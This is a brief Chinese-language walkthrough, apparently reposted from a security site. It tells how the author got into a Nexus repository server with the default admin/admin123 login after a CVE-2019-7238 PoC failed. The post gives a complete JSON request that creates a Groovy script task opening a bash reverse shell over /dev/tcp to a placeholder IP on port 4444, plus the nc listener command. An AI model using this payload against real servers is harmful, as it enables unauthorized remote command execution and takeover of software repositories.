上个月在做测试的时候扫描资产偶遇Nexus这个私服
登录默认账号密码为admin/admin123,反正我是进了。
直接搜寻poc,下载CVE-2019-7238命令执行按照它打打



执行完第一步之后返回true,但是第二步返回500
发现原来是版本并不管用



尝试使用ReverseShell来进行拿shell
填上然后抓包修改
发送Poc
{"action":"coreui_Task","method":"create","data":[{"id":"","typeId":"script","enabled":true,"name":"ReverseShell","alertEmail":"","schedule":"manual","properties":{"language":"groovy","source":"['/bin/bash','-c','/bin/bash-i>& /dev/tcp/IP_ADDRESS/4444 0>&1'].execute()"},"recurringDays":[],"startDate":null}],"type":"rpc","tid":22}
填上ip和监听端口:/IP_ADDRESS/4444

成功发生包后任务会出现ReverseShell


虚拟机监听nc -lvp 4444 直接run
等待反弹

文章来源: https://www.secpulse.com/archives/111818.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh